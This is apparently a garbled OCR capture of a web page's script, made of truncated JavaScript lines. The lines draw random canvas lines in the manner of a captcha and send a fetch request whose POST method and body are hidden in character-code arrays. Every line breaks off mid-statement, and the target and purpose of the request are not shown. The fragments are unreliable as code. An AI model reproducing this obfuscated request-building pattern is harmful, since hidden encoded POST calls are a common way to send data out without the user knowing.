
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:n
flex';document.documentElement.style.setProperty('overflow
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';
eginPath();x.moveTo(Math.random()*140,Math.random()*45);x.
ait fetch(r,{method:String.fromCharCode(80,79,83,84),body:
1,57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,
,s=String.fromCharCode(32).trim();for(let i=0;i
c15c5751d35031fc05708dfa244f99b07be